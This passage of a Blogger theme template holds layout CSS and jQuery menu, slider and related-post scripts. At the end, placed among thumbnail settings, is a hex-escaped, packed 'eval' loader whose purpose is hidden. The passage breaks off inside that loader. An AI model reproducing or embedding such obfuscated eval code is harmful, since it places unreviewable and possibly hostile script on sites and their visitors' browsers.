i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>

      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 660px;
        }
       #sidebar-narrow {
          display: block;}
        div#mywrapper {
          float: center;
          width: auto;
        }
#nav {

width: 960px;
}
      }


 @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
        div#main {
          width: auto;
        }
#nav {
width: 100%;
}
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#searchformfix {
display: none;
}
.header {
    float: left;
    width: 26.7%;
    max-width: 320px;
    margin: 39px 0px;
}
.header-right {width: 65.8%;
}

#searchformfix {display:none;}
      #sidebar-wrapper {
            float: none;}

div#mywrapper {
    float: none;
    width: 930px;
    margin: 0 auto;
}
        ul.xpose_thumbs22 li {width: 36%;}
}

   @media only screen and (max-width:980px){
.header-right {
    margin: 39px 0px;
            width: 62.8%;}
.header {
    width: 29.7%;
            margin: 39px 0px 30px;}

      }

@media only screen and (max-width:950px){
#sidebar-narrow {
    display: none;
}
div#mywrapper {
    float: none;
          width: 730px;}
#sidebar-wrapper {
    float: none;
    clear: both;
    width: 730px;
}
      }
     
      @media only screen and (max-width:768px){
#sidebar-narrow {
    display: none;
}
#sidebar-wrapper {
    float: none;
    clear: both;
}
#nav {overflow: hidden;}
#menu-main {display: none !important;}
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px auto 0;
          float: none;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
header#header-wrapper {min-height: 120px!important;}
        div.header-right {margin: 35px 0px;}

#post-wrapper {
            width: 100%!important; max-width: 100%!important;}
div#mywrapper {
    float: none!important;
    margin: 0px auto!important;
    width: 100%!important;
}
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
margin: 8px auto 0;
        }

      }
      
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
     
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none !important;
        }
#nav {
width: 100%;
overflow: hidden;
}
ul.xpose_thumbs22 li {
          width: 34%;}
.stylebox {
    float: left;
          width: 48%;
margin-right: 10px!important;}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }

      }

      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
#nav {
width: 440px;
}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
          .breadcrumbs {display: none;}
      }
@media only screen and (max-width:600px){
      .back-to-top {display: none;}

}
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
#nav {
width: 320px;
}
#slider1 { width: 100%;}
.sliderpost {min-height: 230px;}
.featuredPost p, .button_1 {display: none;}
.featuredPost {width: 56%; padding: 2%;}
ul.xpose_thumbs1 .xpose_thumb {width: 100%;}
.rightm {width: 100%; margin-bottom: 15px;}

ul.xpose_thumbs22 li {
    width: 66%;
}
#sidebartab .widget-content img {
    width: 80px;
    height: 80px;
}
ul.socialbar {
    height: 38px;
    margin: 0px auto !important;
    padding: 0px;
    float: none;
    width: 100%;
    text-align: center;
}
          ul.socialbar li, ul.socialbar li {display: inline-block;float: none;}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
            display: inline-block;margin: -3px 0px 0px -5px;}

        .news_pictures1 .news_pictures_list li {width: 47%;height: 100px;}

        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow, #beakingnews {display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:120px;
          height:90px;
        }
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
#related-posts a {
            width: 100%;}
#related-posts .related_img {
    padding: 0px;
    width: 100%;
    height: 150px;
    min-width: 100%;
}
.top-comment {width: 38.57%!important;}
.top-comment-widget-menu {height: 59px!important;background: #444!important;}
}

      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        
#nav {
    width: 300px;
}
.top-comment {
    width: 36.57% !important;
}
          .sidebar .widget {overflow: hidden;}
}

@media screen and (max-width:240px){
#nav {
    width: 228px;
}
#selectnav1 {
    width: 220px;
}
#slider1 {
    display: none;
}
h1.post-title {font-size: 26px!important;}

.top-comment {width: 87% !important;font-size: 10px!important;
}
.top-comment-widget-menu {height: 78px !important;
}
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:36px;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh45RDs6tdIWWjYirbkKN1GyWZ9YSek_sjo6MQIMR3H3ASmOeI_gKtaQtFRzV0w99ocQYcA8w1jUEFgejsVzwSUB4nZn6uvEhcqHHrgJWyYVdEHF1SyIuSwokjpkcrN5y9VHFDLe0mwRZY/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 44.57%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #85B200;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style type='text/css'>
        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: #0088C2;
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[ 
      jQuery(document).ready(function($){
        $(window).load(function(){
          $('.flexslider').flexslider({
            animation: "fade",
            slideshow: true,
            directionNav:true,
            slideshowSpeed: 5000,controlNav: true,
            smoothHeight: true,
            slideDirection: 'horizontal'
          });
          jQuery('.slides').addClass('loaded');
        }); 
        var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
          if ($(window).scrollTop() > aboveHeight){
            $('#main-nav').addClass('fixed-nav').css('top','0').next()
            .css('padding-top','43px');
          } else {
            $('#main-nav').removeClass('fixed-nav').next()
            .css('padding-top','0');
          }
        });
      });
      //]]>
    </script>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB85t76WR-mMKprsETAb8Z-xg-m5wHWb-oeFz4beg_HobxD8zBe3WKoTJi2tq5w9HjNnd6PrrRYlhBym10on6fWZbzkI4Kc7JVDDv8xDCmYqjpB0PSCnYfvE8RmK0raD5fSHEzYPYXfhk/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
      showRandomImg = true;
      aBold = true;
      summaryTitle = 25;
      summaryPost = 200; 
      summaryPost2 = 150; 
      numposts8 = 6; 
var _grIfqR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x6c\x28\x32\x50\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x50\x28\x63\x29\x7b\x32\x51\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x52\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x52\x2e\x33\x51\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x50\x28\x33\x36\x29\x29\x7d\x3b\x33\x4f\x28\x63\x2d\x2d\x29\x7b\x32\x53\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x4e\x28\x32\x55\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x51\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\